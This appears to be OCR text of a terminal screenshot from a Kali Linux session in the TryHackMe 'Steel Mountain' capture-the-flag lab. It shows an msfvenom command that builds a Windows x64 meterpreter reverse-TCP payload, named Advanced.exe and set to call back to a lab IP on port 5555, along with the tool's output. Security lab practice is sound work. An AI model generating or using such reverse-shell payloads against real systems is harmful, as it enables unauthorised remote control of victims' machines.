 1 2 3 4
root@kali: ~/thm/steelmountain
File Actions Edit View Help
root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain root@kali: ~/thm/steelmountain
┌──(root㉿kali)-[~/thm/steelmountain]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.21.17.140 LPORT=5555 -f exe -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: Advanced.exe